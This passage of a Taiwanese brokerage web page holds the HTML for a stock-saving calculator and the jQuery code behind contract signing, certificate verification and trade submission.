                                <div class="cls_CalcSubTitle_Icon"></div>
                                試算結果
                                <span>(假設從5年前開始)</span>
                            </div>

                            <div class="cls_Calc_ResultNote">每月<label id="lb_Calc_PayDays"></label>日以<label id="lb_Calc_Num"></label>買入，那麼今日存股表現為：</div>

                            <div class="select-arrow-large" style="font-family:Barlow">
                                <select class="w-100" id="ddl_Calc_YResult" name="ddl_Calc_YResult" onchange="ChgYResult()">
                                    <option value="3">3個月成果</option>
                                    <option value="6">6個月成果</option>
                                    <option value="12">1年成果</option>
                                    <option value="24">2年成果</option>
                                    <option value="36" selected>3年成果</option>
                                    <option value="48">4年成果</option>
                                    <option value="60">5年成果</option>
                                </select>
                            </div>

                            <div class="cls_Calc_Result_Rate">

                                <div class="cls_TB">
                                    <div class="cls_TD L">
                                        <div class="cls_Calc_Result_RateTitle">損益</div>
                                        <div class="cls_Calc_Result_RateValue" id="divCalc_ProfitLoss"><label id="lb_Calc_ProfitLoss_Unit"></label> <span><label id="lb_Calc_ProfitLoss"></label></span></div>
                                    </div>
                                    <div class="cls_TD L" style="width:1px;white-space:nowrap">
                                        <div class="cls_Calc_Result_RateLine"></div>
                                    </div>
                                    <div class="cls_TD L" style="width:1px;white-space:nowrap">
                                        <div class="cls_Calc_Result_RateTitle">報酬率</div>
                                        <div class="cls_Calc_Result_RateValue" id="divCalc_YearRate"><span><label id="lb_Calc_YearRate"></label></span></div>
                                    </div>
                                </div>
                            </div>
                            <div id="cls_Calc_Result_Data">
                                <div id="tb_Calc_ResultData" class="cls_TB_Result"></div>
                            </div>
                            <div class="cls_Calc_Button">
                                <div class="cls_TB">
                                    <div class="cls_TD" style="width:50%;text-align:right"><div class="cls_Button_Calc Reset" onclick="ReSetCalc()">重設</div></div>
                                    <div class="cls_TD" style="width:50%;text-align:left"><div class="cls_Button_Calc" onclick="goBuy('/Trade/Buy')">立即買入</div></div>
                                </div>
                            </div>

                        </div>
                    </div>

                </div>
            </div>
        </div>

        
        <div id="divCaculate_M2" style="display:none">
            <div id="Scroll_Calc_2" class="cls_Calc_Scroll2">
                <div id="divCalcGoal_Condition">
                    <div class="cls_CalcPadding">

                        <div class="cls_CalcSubTitle">
                            <div class="cls_CalcSubTitle_Icon"></div>
                            目標設定
                        </div>
                        
                        <div class="cls_Calc_Goal">
                            <div class="select-arrow-large" style="font-family:Barlow">
                                <select class="w-100" id="ddl_CalcGoal" name="ddl_CalcGoal" onchange="ChgCalcGoal('')">
                                    <option value="1" selected>實現夢想享樂</option>
                                    <option value="2">子女教育基金</option>
                                    <option value="3">買房頭期款</option>
                                    <option value="4">無憂退休生活</option>
                                </select>
                            </div>
                        </div>

                        <div class="cls_CalcPayType">
                            <div class="cls_TB">
                                <div class="cls_TD" style="width:50%"><div id="divCalcGoal_Market_1" class="cls_CalcPayType_Item ON" onclick="SwitchCalcGoal_Market('TW')">台股</div></div>
                                <div class="cls_TD" style="width:50%"><div id="divCalcGoal_Market_2" class="cls_CalcPayType_Item" onclick="SwitchCalcGoal_Market('US')">美股</div></div>
                            </div>
                        </div>

                        <div class="cls_TB_Num">
                            <div class="cls_TD_Num" style="width:100%">
                                <div class="cls_CalcPayType_Num">
                                    <input type="text" id="txt_CalcGoal_Num" value="200000" autocomplete="off" />
                                    <label id="lb_CalcGoal_Num_Unit">目標金額NTD</label>
                                </div>
                            </div>
                        </div>

                        <div class="cls_CalcSubTitle">
                            <div class="cls_CalcSubTitle_Icon"></div>
                            達成時間
                        </div>
                        <div class="cls_CalcGoalYear">
                                    <div class="Years ON" id="divCalc_Year_1" meta-data="1" onclick="SwitchGoalYear('1')">1年</div>
                                    <div class="Years" id="divCalc_Year_2" meta-data="2" onclick="SwitchGoalYear('2')">2年</div>
                                    <div class="Years" id="divCalc_Year_3" meta-data="3" onclick="SwitchGoalYear('3')">3年</div>
                                    <div class="Years" id="divCalc_Year_4" meta-data="4" onclick="SwitchGoalYear('4')">4年</div>
                                    <div class="Years" id="divCalc_Year_5" meta-data="5" onclick="SwitchGoalYear('5')">5年</div>
                                        <span class="cls_BK"></span>
                                    <div class="Years" id="divCalc_Year_6" meta-data="6" onclick="SwitchGoalYear('6')">6年</div>
                                    <div class="Years" id="divCalc_Year_7" meta-data="7" onclick="SwitchGoalYear('7')">7年</div>
                                    <div class="Years" id="divCalc_Year_8" meta-data="8" onclick="SwitchGoalYear('8')">8年</div>
                                    <div class="Years" id="divCalc_Year_9" meta-data="9" onclick="SwitchGoalYear('9')">9年</div>
                                    <div class="Years" id="divCalc_Year_10" meta-data="10" onclick="SwitchGoalYear('10')">10年</div>
                                        <span class="cls_BK"></span>
                                <div class="Years" id="divCalc_Year_15" meta-data="15" onclick="SwitchGoalYear('15')">15年</div>
                                <div class="Years" id="divCalc_Year_20" meta-data="20" onclick="SwitchGoalYear('20')">20年</div>
                                <div class="Years" id="divCalc_Year_25" meta-data="25" onclick="SwitchGoalYear('25')">25年</div>
                                <div class="Years" id="divCalc_Year_30" meta-data="30" onclick="SwitchGoalYear('30')">30年</div>
                                <div class="Years" id="divCalc_Year_35" meta-data="35" onclick="SwitchGoalYear('35')">35年</div>

                        </div>

                        <div class="cls_Calc_Button">
                            <div class="cls_TB">
                                <div class="cls_TD" style="width:50%;text-align:right"><div class="cls_Button_Calc Reset" onclick="InitGoalCondition()">重設</div></div>
                                <div class="cls_TD" style="width:50%;text-align:left"><div class="cls_Button_Calc" onclick="doGoalCalc('1', '1')">立即試算</div></div>
                            </div>
                        </div>

                    </div>
                </div>

                <div id="divCalcGoal_Result" style="display:none">

                    
                    <div class="cls_Calc_Condition_Goal">
                        <div class="cls_CalcPadding">
                            <div id="divCalc_Condition_Goal"></div>
                            <div class="cls_Calc_Condition_Goal_AMT">
                                <span id="sp_Calc_Condition_Goal_AMT_Unit">NTD</span>
                                <label id="lb_Calc_Condition_Goal_AMT">0</label>
                            </div>
                        </div>
                    </div>

                    <div class="cls_CalcPadding">
                        <div class="cls_CalcSubTitle">
                            <div class="cls_CalcSubTitle_Icon"></div>
                            試算結果
                        </div>

                        <div class="cls_CalcGoal_Reault">

                            <div class="cls_TB_GResult">
                                <div class="cls_TD_GResult L" style="width:50%"><div><b>每月投入資金</b></div></div>
                                <div class="cls_TD_GResult R" style="width:50%"><div><span id="sp_Calc_GResult_Unit">NTD</span> <span id="sp_Calc_Goal_MonthPay">25,000</span></div></div>
                            </div>

                            <div class="cls_TB_GResult">
                                <div class="cls_TD_GResult L" style="width:12%;white-space:nowrap;padding-right:15px;box-sizing:border-box"><div class="cls_TD_GResult_Val">100</div></div>
                                <div class="cls_TD_GResult C" style="position:relative">
                                    
                                    <div id="SL_Calc_Goal_MonthPay" class="cls_Calc_Slider"></div>
                                </div>
                                <div class="cls_TD_GResult R" style="width:13%;white-space:nowrap;padding-left:15px;box-sizing:border-box"><div class="cls_TD_GResult_Val"><span id="sp_Calc_IRR_MonthPay">50,000</span></div></div>
                            </div>

                            <div class="cls_TB_GResult MarginTop">
                                <div class="cls_TD_GResult L" style="width:50%"><div><b>每年應達報酬</b></div></div>
                                <div class="cls_TD_GResult R" style="width:50%"><div><span id="sp_Calc_Goal_IRR">15.00%</span></div></div>
                            </div>

                            <div class="cls_TB_GResult">
                                <div class="cls_TD_GResult L" style="width:12%;white-space:nowrap;padding-right:15px;box-sizing:border-box"><div class="cls_TD_GResult_Val"><span>0%</span></div></div>
                                <div class="cls_TD_GResult C" style="position:relative">
                                    
                                    <div id="SL_Calc_Goal_IRR" class="cls_Calc_Slider"></div>
                                </div>
                                <div class="cls_TD_GResult R" style="width:13%;white-space:nowrap;padding-left:15px;box-sizing:border-box"><div class="cls_TD_GResult_Val"><span id="sp_Calc_IRR_Max">30.25%</span></div></div>
                            </div>

                        </div>

                        <div class="cls_Calc_ResultNote"><span id="sp_Calc_StockNums"></span>筆股票符合條件：</div>

                        <div id="cls_CalcGoal_Result_Data">
                            <div id="tb_CalcGoal_ResultData" class="cls_TB_Result"></div>
                        </div>
                        <div class="cls_Calc_Button">
                            <div class="cls_TB">
                                <div class="cls_TD" style="width:50%;text-align:right"><div class="cls_Button_Calc Reset" onclick="doGoalCalc('0')">重設</div></div>
                                <div class="cls_TD" style="width:50%;text-align:left"><div id="Btn_Calc_More" class="cls_Button_Calc" onclick="location.href='/Stock/List'">更多股票</div></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<input type="hidden" id="hf_API_URL_fuzzySearch" value="/API_Calculate/fuzzySearch" />
<input type="hidden" id="hf_API_URL_StockInfo" value="/API_Calculate/StockInfo" />
<input type="hidden" id="hf_API_URL_CalcResult" value="/API_Calculate/CalcResult" />
<input type="hidden" id="hf_API_URL_CalcGoalResult" value="/API_Calculate/CalcGoalResult" />
<input type="hidden" id="hf_API_URL_GetUpperLimitPrice" value="/API_Calculate/GetUpperLimitPrice" />
<input type="hidden" id="hf_AjaxForgeryToken" value="vxKV20cuNu5z979ZjFekCdByGe4n5VYiXLibU7giYupqua8O50uAAQsK10_5kw3oooVjsajBM4Z9e1R1WvjqOb-kiJJOU4rEpZJPAQ-JA241:AbX1LJJaiPrPygktslJY-j2sNnraCdtyHY7U8qw6DTa1gS1p31mJzv6F31XfFXnhkJYetsHXq2k1CwPvI_mYvjtkbQhFZsr8lneL17URIYI1" />
<input type="hidden" id="hf_Stock" value="" />
<input type="hidden" id="hf_Market" value="" />
<input type="hidden" id="hf_Price" value="" />
<input type="hidden" id="hf_Category" value="" />

                    </td>
                </tr>
            </table>

            
            <div class="CalcMask"></div>
        </div>
    <div id="infoBox" class="info-box">
        <div class="info-box-content-area p">
            <div class="content">
            </div>
        </div>
        <div class="info-box-hint-area">
            <img class="hint" />
        </div>
    </div>
    
    <form id="formLend" method="post" action="/Trade/Lend">
        <input name="__RequestVerificationToken" type="hidden" value="Xf90UVEFsJgH8e5QixYEERhxb4obQ0VpHd1A4Hw3N6J81IYOZLMSlxEDDu_pac56blGuVMk7JZB7OxRtvtmvmjOUkAj6S-EJEhPWKBPGzM01" />
        
        <input type="hidden" name="Act" value="" />
        <input type="hidden" name="BrokerID" value="" />
        <input type="hidden" name="Region" value="TW" />
        <input type="hidden" name="StockNum" value="" />
        <input type="hidden" name="ReturnToAsset" value="false" />
    </form>

    
    <div style="width:0px;height:0px;overflow:hidden;display:none">
        
        <input type="hidden" id="hf_ContractRegion" value="" />
        <input type="hidden" id="hf_ContractAct" value="" />
        
        <input type="hidden" id="hf_LBAgreementVersion" value="" />
        
        <input type="hidden" id="hf_CheckCA_Url" value="/API_CheckCA/CheckCA_PC" />
        <input type="hidden" id="hf_CheckCA_Result_Url" value="/API_CheckCA/GetResult" />
        <input type="hidden" id="hf_IDNO" value="" />
        <input type="hidden" id="hf_CAToken" value="THuS6Q80oPAnAve8-ir_RGI0XYD2CQ8rdGdHdeFdt-KVxAWQ213msZzqQ0LEHuwkHx_IAUoLRq0X1qHRr2v-3WhvhfefZWMCz8owl-Z6ZRg1:YtTynIyARzKeqQV7p-GORgqfRAyEk9JQ5pDSJt5X9z1kxbqchdzrRKdA7BOOPFA3UrTFyFDIGh_hqHBB2O3ytofCQwzFzm31FDjtjD9aIZM1" />
        
        <label id="CA_UserID" style="display:none"></label><label id="CA_Source" style="display:none">SIP</label><label id="CA_ToSign" style="display:none"></label><label id="CA_ToSign_Base64" style="display:none"></label><label id="CA_EnType" style="display:none">PKCS7</label><label id="CA_Signed_Value" style="display:none"></label><label id="CA_Certificate" style="display:none"></label><label id="CA_Check" style="display:none">Y</label><label id="CA_Trigger" style="display:none"></label>
        
    </div>
    
    <script src="/Content/CA/CA_Init.js?t=fdfc07b5af8d44efa787da5086de822d"></script><script data-caType='appca' src="/Content/CA/CA_DawHoTou.js?t=fdfc07b5af8d44efa787da5086de822d"></script><script data-caType='webca' src="/Content/CA/twcaCryptoLib_WebCAEx.js?t=fdfc07b5af8d44efa787da5086de822d"></script><script data-caType='webca' src="/Content/CA/PROD/CA_WebCAEx.js?t=fdfc07b5af8d44efa787da5086de822d"></script>

    <script type="text/javascript" src="/Content/JS/Common/notify.js"></script>
    <script type="text/javascript" src="/Content/JS/Common/MsgBox.js?v=fdfc07b5af8d44efa787da5086de822d"></script>
    <script>
        $(document).ready(function () {
            /*手機板是否顯示開戶按鈕*/
                $('.openaccount-area').removeClass('web');
            /*手機板footer是否留白給fixbottom*/
            TabHeaderJustifyContent();

            //立即開戶
            $('a[name="urlOpenact"]').click(function () {
                setTimeout(function () {
                    try {
                        if (universal)
                            universal.track('OpenAct', {
                                'Account': '證券',
                                'ButtonName': '線上開戶',
                                'platform': '豐存股',
                            });
                    } catch(e) {
                    }
                }, 10);
            });

                //CalcOn
                if (GetParaFromUrl('calc') !== undefined) {
                    CalcOn(GetParaFromUrl('calc'), GetParaFromUrl('calc_id'), GetParaFromUrl('calc_m'));
                }
        });
        function redirectUrl(url, event) {
            LoadingOn();
            location.href = url;
            if (event) {
                event.stopPropagation();
            }
        }
        $('.collpse').click(function () {
            if ($(this).hasClass('shown'))
                $(this).removeClass('shown');
            else {
                $('div[name="' + $(this).attr('name') + '"]').removeClass('shown');
                $(this).addClass('shown');
            }
        });
        $('.tr-collpse').click(function () {
            if ($(this).hasClass('shown'))
                $(this).removeClass('shown');
            else {
                $(this.parentNode).find('tr.tr-collpse').removeClass('shown');
                $(this).addClass('shown');
            }
        });
        $('.tr-collpse-mobile .icon-collpse').click(function () {
            var parentTr = $(this).parents("tr");
            if (parentTr.length > 0) {
                if (document.body.offsetWidth <= 767) {
                    if ($(parentTr[0]).hasClass('shown'))
                        $(parentTr[0]).removeClass('shown');
                    else {
                        $(parentTr[0].parentNode).find('tr.tr-collpse-mobile').removeClass('shown');
                        $(parentTr[0]).addClass('shown');
                    }
                }
            }
        });
        $('.collpse-m').click(function () {
            if ($(this).hasClass('shown'))
                $(this).removeClass('shown');
            else {
                $('div[name="' + $(this).attr('name') + '"]').removeClass('shown');
                $(this).addClass('shown');
            }
        });
        function IconInfoMouseEnter() {
            if ($(this).attr('desc') != undefined && $(this).attr('desc') != "") {
                $('#infoBox .info-box-content-area .content').html($(this).attr('desc'));
                
                let infoBoxTop = ($(this).offset().top - $('#infoBox').height());

                
                
                let scrollLeftShift = (($(this).offset().left + ($(this).width() / 2) + ($('#infoBox').width() / 2)) - $(document).width());
                if (scrollLeftShift < 0) scrollLeftShift = 0;
                
                let infoBoxLeft = ($(this).offset().left + ($(this).width() / 2) - ($('#infoBox').width() / 2) - scrollLeftShift);
                if (infoBoxLeft < 0) infoBoxLeft = 0;
                $('#infoBox').css('top', infoBoxTop + "px");
                $('#infoBox').css('left', infoBoxLeft + "px");
                $('#infoBox .info-box-hint-area .hint').css('left', ($(this).offset().left + ($(this).width() / 2) - infoBoxLeft - ($('#infoBox .info-box-hint-area .hint').width() / 2)) + "px");
                $('#infoBox').css('visibility', 'visible');
            }
        }
        function IconInfoMouseLeave() {
            $('#infoBox .info-box-content').html('');
            $('#infoBox').css('visibility', 'hidden');
            $('#infoBox').css('top', 0);
            $('#infoBox').css('left', 0);
        }
        
        $(".icon-info-a").not('.info-alert').on({
            mouseenter: IconInfoMouseEnter,
            mouseleave: IconInfoMouseLeave
        });
        
        function SetStep(num) {
            for (let i = 0; i <= num; i++) {
                $($('.step-ul').find('li')[i]).addClass("visited");
                if (num == i)
                    $($('.step-ul').find('li')[i]).addClass("visit");
            }
        }
        
        function toCurrency(num, decimalPlaces = 0, type = 1, minValue, maxValue, autoFillZero = false, autoMatchDecimalPlaces = true) {
            if (num.toString().slice(-1) === '.')
                return num;
            num = num.toString().replace(/[^0-9\.]+/g, '');
            if (isNaN(num)) {
                return "";
            }
            num = Number(num);
            if (minValue !== undefined && isNaN(minValue) && num < minValue) {
                num = minValue;
            }
            if (minValue !== undefined && isNaN(maxValue) && num > maxValue) {
                num = maxValue;
            }
            if (autoMatchDecimalPlaces) {
                decimalPlacesNum = parseInt('1' + '0'.repeat(decimalPlaces));
                var parts
                if (type == 2) {
                    parts = (Math.ceil(num * decimalPlacesNum) / decimalPlacesNum).toString().split('.');
                }
                else if (type == 3) {
                    parts = (Math.floor(num * decimalPlacesNum) / decimalPlacesNum).toString().split('.');
                }
                else {
                    parts = (Math.round(num * decimalPlacesNum) / decimalPlacesNum).toString().split('.');
                }
                parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ',');
                if (autoFillZero === true && decimalPlaces > 0) {
                    if (parts[1] === undefined)
                        parts[1] = "".toString().padEnd(decimalPlaces, '0');
                    else
                        parts[1] = parts[1].toString().padEnd(decimalPlaces, '0');
                }
                return parts.join('.');
            }
            else
                return num;
        }
        
        $('.icon-eye').on({
            click: function () {
                if (!$(this).hasClass('on')) {
                    $(this).addClass('on');
                    $('#' + $(this).attr('for')).attr("type", "text");
                }
                else {
                    $(this).removeClass('on');
                    $('#' + $(this).attr('for')).attr("type", "password");
                }
            }
        });

        
        function LoadingOn() {
            $('#Loading').addClass('on');
        }
        
        function LoadingOff() {
            $('#Loading').removeClass('on');
        }

        
        function GetTime() {
            var LoginTime = new Date();
            var Str_LoginTime = LoginTime.getFullYear() +
                Len2(LoginTime.getMonth() + 1) +
                Len2(LoginTime.getDate()) +
                Len2(LoginTime.getHours()) +
                Len2(LoginTime.getMinutes()) +
                Len2(LoginTime.getSeconds());
            return Str_LoginTime;
        }
        
        function Len2(n) {
            return (n < 10 ? '0' : '') + n;
        }
        
        function BuyProduct(region, id, ReturnToAsset) {
            CheckMemberContract(region, id, function () {

                var url = "/Trade/Buy/" + region + "/" + id;
                if (ReturnToAsset)
                    url += "?ReturnToAsset=" + ReturnToAsset;
                redirectUrl(url);
            });
        }
        
        function CheckMemberContract(region, id, successEvent, falseCloseEvent, act) {
            let ret = false;
            if (event) {
                event.stopPropagation();
            }
            if (id == null || id.trim() == "" || region == null || region.trim() == "") {
                return false;
            }
            var _Object = {
                id: id,
                region: region,
                act: act
            };
            $.ajax({
                type: "POST",
                url: '/API_Account/CheckSignedContract',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'H01g8zmnqyEWR4rj8ddCcUBMYmT3a9KgIeK0X-ei8qlcJtWOxrwGUB6AggPbo9I_-tsJmq_i7gdGPWgFH_PTFf7GUZTHV1dQ_8fhJlFFnXo1:3wfCQ9j_UAXChpBe6J_TAzNLvkniikPQe1TDQJKwHlZ-o8Vdqb5e1pxoiDe_-59dYPGVImR1HGW3Jh4KVxUSZm0UKVC1I1ST5Y4RPqq1Nfw1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    var URL = '';
                    var Act = '';

                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG_Title = obj.MSG_Title;
                                MSG = obj.MSG;
                                URL = obj.URL;
                                Act = obj.Act;
                            });
                        }
                    }
                    if (Status == "Y") {
                        if (typeof successEvent === 'function') {
                            successEvent.call();
                        }
                        else
                            LoadingOff();
                    }
                    else {
                        LoadingOff();
                        if (MSG == "尚未簽署契約書") {
                            if (region.toUpperCase() == "TW")
                                MsgBox.SetContent('MSG2', '簽署契約', '', '買入第一筆台股前，請先簽署契約。');
                            else
                                MsgBox.SetContent('MSG2', '簽署契約', '', '買入第一筆美股前，請先簽署契約。');

                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '立即簽署', '', function () {
                                MsgBox.Hide('MSG2');
                                GetContract(region, Act);
                            }, falseCloseEvent);
                        }
                        else if (MSG == "契約書版本已過期") {
                            MsgBox.SetContent('MSG2', '重新簽署契約', '', '契約內容有所異動，請先完成新版本簽署。');
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '立即簽署', '', function () {
                                GetContract(region, Act);
                                MsgBox.Hide('MSG2');
                            }, falseCloseEvent);
                        }
                        else if (MSG == "無美股帳號") {
                            MsgBox.SetContent('MSG2', '加開複委託帳戶', '', '美股需要具有複委託帳戶才能買入喔！');
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '立即加開', '', function () {
                                window.open('https://www.sinotrade.com.tw/exopact/SUB/Index?strProd=0108&strWeb=0007&invt=&s=');
                                MsgBox.Hide('MSG2');
                            }, falseCloseEvent);
                        }
                        else if (MSG == "無台股帳號") {
                            MsgBox.SetContent('MSG2', '加開證券帳戶', '', '台股需要具有證券帳戶才能買入喔！');
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '立即加開', '', function () {
                                window.open('https://www.sinotrade.com.tw/openact?strProd=0108&strWeb=0007&invt=&s=');
                                MsgBox.Hide('MSG2');
                            }, falseCloseEvent);
                        }
                        else {
                            MsgBox.SetContent('MSG2', '', '', MSG, '');
                            if (URL)
                                MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () { location.href = URL; });
                            else
                                MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                        }
                    }
                },
                error: function (error) {
                    LoadingOff();
                    MsgBox.SetContent('MSG2', '', '', '系統忙碌中，請稍後再試。');
                    MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                    console.log(error);
                },
                beforeSend: function () {
                    LoadingOn();
                }
            });
            return ret;
        }
        
        function GetContract(region, act) {
            var _Object = {
                region: region,
                act: act
            };
            $.ajax({
                type: "POST",
                url: '/API_Account/GetContract',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'xERxUoC9Sn9t5gAG3EBDRciNrvOB58bfOOvv7W5e9bcWWWXQ_fBBmKTVuVCfe35hD3IOjr7IAVoUWl2mY_7Hzl1hgnT9tTsKACXpNfrEYDs1:x7J6lnjfIF6uDK2kDGg1VdFLoxRH3cmp1epduuvSyjZmeUE1hu_-sB_0p-kWUceORCHpS1pJRP2BJDlMWNT-WzcaJBXAUWeDq2CH1r1A9Ok1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    var Version = '';
                    var Content = '';
                    var Act = '';

                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG_Title = obj.MSG_Title;
                                MSG = obj.MSG;
                                Version = obj.Version;
                                Content = obj.Content;
                                Act = obj.Act;
                            });
                        }
                    }
                    if (Status == "Y" && (region.toUpperCase() == "TW" || region.toUpperCase()=="US")) {
                        if (region.toUpperCase() == "TW")
                            MsgBox.SetContent("MsgSignContract", "定期定額買賣有價證券契約書", "版本：" + Version, Content, undefined, undefined, 9000);
                        else
                            MsgBox.SetContent("MsgSignContract", "複委託定期定股(額)買賣委託說明", "版本：" + Version, Content, undefined, undefined, 9000);
                        MsgBox.Show("MsgSignContract", 0, 1, 1, 0, "我已詳閱並同意", '', function () {
                            $('#CA_UserID').text($('#hf_IDNO').val().toUpperCase());
                            $('#CA_ToSign').text($('#hf_IDNO').val().toUpperCase() + '_' + GetTime());
                            $('#CA_Trigger').text('signcontract');
                            $('#hf_ContractRegion').val(region.toUpperCase());
                            $('#hf_ContractAct').val(Act.toUpperCase());
                            LoadingOn();
                            CheckCA();
                        });
                    }
                    else {
                        MsgBox.SetContent('MSG2', '', '', MSG, '');
                        if (URL)
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () { location.href = URL; });
                        else
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                    }
                },
                error: function (error) {
                    MsgBox.SetContent('MSG2', '', '', '系統忙碌中，請稍後再試。');
                    MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                    console.log(error);
                },
                beforeSend: function () {
                    LoadingOn();
                },
                complete: function () {
                    LoadingOff();
                }
            });
        }
        
        function SignMemberContract(region, act, isReload) {
            MsgBox.Hide('MsgSignContract');
            var _Object = {
                region: region,
                act: act
            };
            $.ajax({
                type: "POST",
                url: '/API_Account/SignContract',
                data: JSON.stringify(_Object),
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                headers: {
                    'RequestVerificationToken': 'gvheAQBJiYm_mtDMgsbBaE4oiajJzR1MeEQ-pQJp4H0bMNjCBgeWR2UYsE8G8OnyyiVWUGxWMrjxvwiJknAS9wj-S2dgzHiKePOnDLXI9vc1:etp_JpunOUgOSnv0hPdDNZVia7sG4U_x8PTk8z0Z0HMHkx1a35aE8vH9wXElsarErjvQtFHev0xAIjaciYv39OQww7KAYm7Q_lPB8O33CgQ1'
                },
                success: function (JData) {
                    JData = JSON.stringify(JData);
                    JData = htmlEncode(JData);
                    JData = DOMPurify.sanitize(JData);
                    JData = htmlDecode(JData);
                    JData = JSON.parse(JData);
                    var Status = '';
                    var MSG = '';
                    var URL = '';

                    if (JData != null) {
                        if ($(JData).length > 0) {
                            $(JData).each(function (i, obj) {
                                Status = obj.Status;
                                MSG_Title = obj.MSG_Title;
                                MSG = obj.MSG;
                                URL = obj.URL;
                            });
                        }
                    }
                    if (Status == "Y") {
                        MsgBox.SetContent('MSG2', '簽署成功', '', '已完成簽署，請盡情享受豐存股。', '', 'icon-check-on');
                        MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () {
                            MsgBox.Hide('MSG2');

                            if (isReload === undefined) { }
                            else if (isReload) {
                                LoadingOn();
                                location.reload();
                            }

                        });
                    }
                    else {
                        MsgBox.SetContent('MSG2', '簽署失敗', '', MSG, '', 'icon-exclamation-solid');
                        if (URL)
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '', function () { location.href = URL; });
                        else
                            MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了', '');
                    }
                },
                error: function (error) {
                    MsgBox.SetContent('MSG2', '', '', '系統忙碌中，請稍後再試。');
                    MsgBox.Show('MSG2', 1, 1, 0, 1, '', '我知道了');
                    console.log(error);
                },
                beforeSend: function () {
                    LoadingOn();
                },
                complete: function () {
                    LoadingOff();
                }
            });
        }
        
        function CA_Apply(pResult) {

            var Str_CA = "N";
            var Str_MSG = "憑證驗章失敗";

            if (pResult != '' && pResult != null && pResult != undefined) {

                var trigger = $('#CA_Trigger').text();

                if (trigger == 'dividendreinvest' || trigger == 'dividendreinvestall') {
                    LoadingOff();
                }

                var JCAData = JSON.parse(pResult);
                if (JCAData != null) {
                    if ($(JCAData).length > 0) {
                        $(JCAData).each(function (i, obj) {
                            Str_CA = obj.CHK_Result;
                            Str_MSG = obj.MSG;
                        });
                    }
                }
            }

            if (Str_CA == "Y") {
                
                var trigger = $('#CA_Trigger').text();
                
                if (trigger == 'login') {
                    if (isApp == 0 && twcaH5Params["raFunc"] == "ApplyCert") 
                    {
                        twcaH5Params = {}; //清資料
                        LoadingOff();
                        $('#Btn_Next').stop(true, true).unbind('click').click(function () { VerifyButton('0'); });
                    }
                    else {
                        Btn_Next();
                    }
                }
                
                else if (trigger == 'resetpwd') {
                    Btn_Next();
                }
                
                else if (trigger == 'signcontract') {
                    SignMemberContract($('#hf_ContractRegion').val(), $('#hf_ContractAct').val());
                    $('#hf_ContractRegion').val('');
                    $('#hf_ContractAct').val('');
                }
                
                else if (trigger == 'signcontractForInformation') {
                    SignMemberContract($('#hf_ContractRegion').val(), $('#hf_ContractAct').val(), true);
                    $('#hf_ContractRegion').val('');
                    $('#hf_ContractAct').val('');
                }
                
                else if (trigger == 'buyconfirm') {
                    LoadingOn();
                    $('#BuyConfirmButton').attr('disabled', true);
                    $('#form1').submit();
                }
                
                else if (trigger == 'sellconfirm') {
                    LoadingOn();
                    $('#SellConfirmButton').attr('disabled', true);
                    $('#form1').submit();
                }
                
                else if (trigger == 'deletebuy') {
                    LoadingOn();
                    $('#ConfirmDeleteBtn').attr('disabled', true);
                    $('#form1').submit();
                }
                
                else if (trigger == 'deletesell') {
                    LoadingOn();
                    $('#form1').attr('action', '/Trade/DeleteSellResult')
                    $('#ConfirmDeleteBtn').attr('disabled', true);
                    $('#form1').submit();
                }
                
                else if (trigger == 'modifybuy') {
                    $('#NewAgreedCount').val($('#NewAgreedCount').val().replace(/[^0-9.]/g, ''));
                    LoadingOn();
                    $('#ConfirmModifyBtn').attr('disabled', true);
                    $('#form1').submit();
                }
                
                else if (trigger == 'lendconfirm') {
                    LoadingOn();
                    $('#LendConfirmButton').attr('disabled', true);
                    $('#form1').attr('action', '/Trade/LendResult');
                    $('#form1').submit();
                }
                
                else if (trigger == 'deletelend') {
                    LoadingOn();
                    $('#form1').attr('action', '/Trade/DeleteLendResult')
                    $('#ConfirmDeleteBtn').attr('disabled', true);
                    $('#form1').submit();
                }
                
                else if (trigger == 'resume') {
                    Resume();
                }
                
                else if (trigger == 'dividendreinvest') {
                    ReinvestToggleApply();
                }
                
                else if (trigger == 'dividendreinvestall') {
                    ReinvestToggleApplyAll();
                }
                
                else if (trigger == 'giftcard_dotopup') {
                    GiftCard_DoTopUpApply();
                }
                
                else if (trigger == 'agree_lb_datashare') {
                    DoLBDataShareAgreement('1');
                }
                
                else if (trigger == 'disagree_lb_datashare') {
                    DoLBDataShareAgreement('0');
                }
            }
            else {
                setAlert('alert','憑證提醒', Str_MSG);
            }
        }
        
        function setAlert(type, title, msg) {
            LoadingOff();
            let icon ='icon-exclamation-solid';
            if (title.indexOf('成功') > 0) {
                icon = 'icon-check-on';
            }
            else {
                if ($('#CA_Trigger').text() == "login") {
                    $('#Btn_Next').stop(true, true).unbind('click').click(function () { VerifyButton('0'); });
                }
            }
